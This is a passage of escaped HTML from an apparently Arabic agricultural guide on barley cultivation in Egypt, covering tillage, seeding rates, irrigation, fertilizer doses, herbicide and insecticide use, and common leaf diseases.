المطرية\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتم\n حرث الأرض مرتين متعامدتين الأولى بعد إنتهاء موسم الزراعة السابق والمرة \nالثانية خلال النصف الأول من شهر نوفمبر ويجرى الحرث الثالث بعد سقوط المطر\n الذى يكفى للإنبات ويتم نثر التقاوى مباشرة بعد المطر وقبل الحرث الأخير \nولاداعى للتسوية حيث للتسويه حيث أن ضغط التربة يساعد على الجريان السطحى \nلمياه الأمطار بعيداً عن مناطق سقوطها فتقل نسبة الإنبات ويفضل أن أن يكون \nحرث الثانى بعد الزراعة متعامدة مع إتجاه الميل وأيضاً للتغطية الخفيفة \nللتقاوى وأن يكون الحرث كنتورى إذا كان فى عدة إتجاهات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eمعدل التقاوى :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eفى الاراضى المروية 5 كيلات \/ فدان (50 كجم \/ فدان ) والزراعة المطرية 3-3.5 كيلات \/ فدان (30-35 كجم\/ فدان ) وتزرع نثراً\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالــــرى:\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينصح\n برى الشعير بالأراضى الطينية من 2-3 ريات ويتوقف عدد الريات على كمية \nالأمطار خاصة فى الوجة البحرى حيث يمكن الأستعاضة عن الارى إذا سقطت كمية \nمناسبة من الأمطار . أما فى الأراضى الجديدة فيتراوح عدد الريات من 6-7 \nريات خلال الموسم ويجب عدم تعطيش الشعير فى فترات التفريع وطرد السنابل \nوبدء تكوين الحبوب وهى الفترات الحرجة فى حياه النباتات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالتسميد :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; السماد الفوسفاتى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eفى الزراعة المروية بالوادى ينصح بإضافة سماد فوسفاتى قبل الزراعة مباشرة بمعدل 100 كجم سماد فوسفاتى 15.5% فو\u003Csub\u003E2\u003C\/sub\u003Eأ\u003Csub\u003E5\u003C\/sub\u003E أما فى الأراضى الجديدة ينصح بإضافة 150-200 كجم سماد فوسفاتى 15.5% فو\u003Csub\u003E2\u003C\/sub\u003Eأ\u003Csub\u003E5\u003C\/sub\u003E \u0026nbsp;للفدان نثراً على سطح التربة وقبل أخر حرثة ليتم تقليبها وخلطها فى التربة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; التسميد الآزوتى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتؤدى\n الأسمدة الآزوتية إلى زيادة المحصول وتحسين نوعية الحبوب بشرط إضافتها فى \nالمواعيد المحددة للها ولا يجب إضافة أى جرعات سماد بعد طرد السنابل ويضاف \nالسماد الآزوتى بمعدل 45 كجم\u0026nbsp; نيترجين \/ فدان كما يلى :\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E100 كجم يوريا 46% آزوت أو 134 كجم نترات نشادر 33.5% آزوت أو 218 كجم سلفات نشادر 20.6 % آزوت .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوتقسم\n هذه الكمية على ثلاث دفعات :- الأولى (20% من الكمية) عند الزراعة \nوالثانية (40% من الكمية ) مع رية المحاياه وتضاف الكمية المتبقية مع الرية\n الثانية بعد الزراعة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوفى\n الأراضى الرملية ينصح بزيادة معدل التسميد الآزوتى إلى 65 وحدة آزوت لفدان\n مع ضرورة تقسيم كمية السماد على عدد الريات إبتداء من الرية الأولى حتى \nطرد السنابل وهذا يساعد النبات على الأستفادة من عنصر النيتروجين دون حدوث \nفقد كبير من العنصر .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوينصح\n بعدم استخدام اليوريا فى الأراضى الرملية أو الأراضى الملحية أما فى \nالزراعات المطرية فلا يسمد الشعير بالسماد الآزوتى الا فى حالة التأكد من \nالأمطار مع وجود كمية من الرطوبة تكفى\u0026nbsp; ﻹذابة كمية السماد المضافة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيمكن\n اضافة السماد الحيوى (سيريالين أوميكروبين) قبل الزراعة مما يؤدى لتخفيض \nكمية السماد الآزوتى بمقدار 10-15% للأراضى الجديدة والجيرية ويؤدى لزيادة \nالمحصول.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp; \u0026nbsp;التسميد البوتاسى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينصح باضافة 24 كجم بو\u003Csub\u003E2\u003C\/sub\u003Eأ \/ فدان من أى سماد تجارى للأراضى التى تحتاج لهذا العنصر.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eمقاومة الحشائش :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eفى\n الأراضى المروية يتم اتباع الزراعة الحراتى خاصة فى الأراضى الموبوءة \nبالحشائش وتتم المقاومة كيماوياً برش الحشائش الحولية العريضة بمبيد \nالبرومينال 24% EC بمعدل 1 لتر للفدان والشعير فى عمر 4-5 أوراق بعد تطاير \nالندى، أو الجرانستار بمعدل 75% DF بعد 2-3 أسبوع من الزراعة بمعدل 8 جم \nلكل فدان أو يدوياً فى مرحلة ماقبل طرد السنابل مع مراعاة عدم اﻹضرار \nبنباتات الشعير أثناء عملية نقاوة الحشائش. أما المكافحة الكيماوية للحشائش\n ضيقة الأوراق الحولية والزمير فيستخدم مبيد توبيك 15% مسحوق قابل للبلل \nبمعدل 100 جم \/فدان فى 300 لتر ماء \/ فدان .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأما\n فى مناطق الزراعة المطرية فلا ينصح بنقاوة الحشائش حيث يستخدم فى رعى \nالأغنام كما أن مقاومة الحشائش تحت ظروف الزراعة المطرية يضر بالكساء \nالخضرى فى المنطقة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;مكافحة الأمراض والحشرات\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتعرض محصول الشعير لﻹصابة بالعديد من الآفات الفطرية والحشرية التى تهاجم النباتات وتسبب فقداً كبيراً فى المحصول.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;حشرة الحفار\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتتغذى\n هذة الحشرة على منطقة اتصال الساق بالجذر حيث تسبب جفاف النبات وسهولة \nموته وأهم أعراض اﻹصابة بهذة الحشرة هو ذبول النبات وسهولة خلعه من التربة \nثم وجود الأنفاق بالتربة أسفل سطح التربة. ويجب مقاومة هذة الحشرة فور \nظهور\u0026nbsp; أعراضها وذلك بإستعمال طعم سام يتكون من :مسحوق الهوستاثيون 40% قابل\n للاستحلاب بمعدل 1.25 لتر للفدان + 15كجم جريش ذرة مبلل بالماء وينثر \nالطعم السام قبل الغروب مع التركيز على المناطق القريبة من المراوى \nوالمصارف.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp; حشرة المن\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتصاب\n نباتا ت الشعير بالعديد من أنواع المن مثل من الذرة الشامية ومن الشوفان \nومن القمح الأخضر ومن الغلال الأنجليزى باﻹضافة الى العديد من الأنواع \nالأخرى ويأتى من الذرة الشامية فى المقدمة من حيث خطورته على الشعير وتسبب \nحشرة المن خسائر كبيرة فى المحصول وتزداد اﻹصابة بحشرة المن فى مناطق مصر \nالوسطى ومصر العليا وتهاجم الحشرة الأوراق والسيقان لنبات الشعير حيث تمتص \nالعصارة من أنسجة النبات وتسبب اﻹصفرار والذبول كما تسبب الندو العسلية فى \nحالة اﻹصابة الشديدة تكوين حبوب غير ممتلئة وبالتالى نقص المحصول.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eومن\n الممكن استخدام بدائل المبيدات بأمان على الشعير وقصر الحاجة باستخدام \nالمبيدات التقليدية فى حالات اﻹصابة الوبائية فقط. على أن يتم المرور على \nالحقول عقب ظهور الباردات بثلاثة أسابيع وبصفة دورية ومن البدائل المقترحة \nلعلاج ٳصابات الشعير بحشرات المن:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1)\u0026nbsp;\u0026nbsp;\u0026nbsp; زيت سوبر مصرون 94% مستحلب بمعدل 1 لتر \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2)\u0026nbsp;\u0026nbsp;\u0026nbsp; زيت سوبر رويال 95% مستحلب بمعدل 1 لتر \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3)\u0026nbsp;\u0026nbsp;\u0026nbsp; زيت ك ز د أويل 95% مستحلب بمعدل 1 لتر \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E4)\u0026nbsp;\u0026nbsp;\u0026nbsp; ديتر جنت سائل 1.5 لتر \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eويستخدم أحد المبيدات التقليدية الآتية فى حالة اﻹصابة الوبائية:\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1)\u0026nbsp;\u0026nbsp;\u0026nbsp; الملاثيون 75% مستحلب بمعدل 150سم\u003Csup\u003E3\u003C\/sup\u003E \/ 10لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2)\u0026nbsp;\u0026nbsp;\u0026nbsp; سوملثيون 50% مستحلب بمعدل 250سم\u003Csup\u003E3\u003C\/sup\u003E \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوذلك كعلاج للبؤر المصابة فقط ولا ينصح باﻹنتظار للتعامل مع اﻹصابة رش عام بل يجب معالجة الؤر المصابة التى تظهر أولاً بأول.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; أهم الأمراض :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;صدأ الأوراق\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهر\n الأعراض على هيئة بقع مسحوقية (بثرات) لونها بنى فاتح مستديرة مبعثرة بدون\n نظام على الأوراق وفى نهاية الموسم تتحول هذة البثرات الى اللون الأسود . \nيناسب المرض درجة حرارة متوسطة نسبياً (15-22˚ م) ودرج رطوبة عالية ويسود \nفى مناطق شمال الدلتا وخاصة منطقة النوبارية وبعض مناطق الساحل الشمالى \nويقاوم المرض عادة باستنباط أصناف مقاومة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;مرض التبقع الشبكى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيظهر\n المرض على هيئة بقع مغزلية الشكل حولها هالة صفراء وبها تقسيم شبكى من \nالداخل كما يظهر احياناً على هيئة بقع صغيرة مستديرة حولها هالة صفراء. \nوظهر اﻹصابة عادة اولاً على الأوراق السفلى ثم تمتد لأعلى .يناسب هذا المرض\n درجة حرارة منخفضة نسبياً (6-15˚ م) وينتشر أكثر على الأصناف ذو الصفين . \nينتشر فى مناطق شمال الدلتا – الأراضى الجديدة بالنوبارية – الساحل الشمالى\n (خاصة فى السنوات الممطرة).\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيقاوم المرض باستخدام أصناف مقاومة ومن الممكن استخدام المقاومة الكيماوية خاصة عند بداية ظهور اﻹصابة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;مرض البياض الدقيقى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهر\n أعراض اﻹصابة على الأوراق والسيقان والسنابل على هيئة بقع بيضاء غير \nمنتظمة وتتحد مع بعضها ويكون لها ملمس دقيقى ويتحول اللون الى الرمادى \nبتقدم اﻹصابة يحدث ٳصفرار للأوراق فيظهر بها نقط سوداء فى حجم رأس الدبوس.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eولمقاومة المرض يجب استخدام التقاوى المعتمدة للأصناف الموصى بها واستخدام مبيد سابرول عند ظهور بقع اﻹصابة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: 